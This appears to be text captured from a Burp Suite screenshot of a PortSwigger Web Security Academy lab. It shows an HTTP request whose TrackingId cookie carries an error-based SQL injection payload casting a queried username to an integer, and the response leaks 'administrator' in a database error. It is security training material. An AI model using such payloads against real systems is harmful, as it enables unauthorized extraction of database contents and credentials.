 Send
Cancel
<
>
Target: https://0aa300d50364207081
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0aa300d50364207081cb0c4700a40032.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users LIMIT 1) AS int)--;
session=IiheUw4R4pdU6MJkF50AVxlAjF4nqNfU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa300d50364207081cb0c4700a40032.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
46 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>